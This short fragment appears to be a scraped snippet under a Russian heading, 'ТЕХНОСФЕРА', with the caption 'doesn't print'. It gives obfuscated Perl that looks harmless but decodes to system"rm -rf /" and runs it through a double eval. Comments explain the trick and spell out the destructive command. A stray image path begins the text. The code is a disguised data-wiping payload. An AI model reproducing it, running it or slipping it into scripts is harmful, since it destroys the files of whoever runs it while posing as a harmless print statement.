 ТЕХНОСФЕРА
"Не печатает"
$_ = '=]=>%-{%#(/|}<&|`{';
tr( -/:-@[-`{-})
(`-{/" -);
say $_; # system"rm -rf /"
s//$_/see;
# match empty string in $_
# replace it with eval(eval( '$_' ))
# s{}{ eval($_) }se;
# eval 'system"rm -rf /"' ...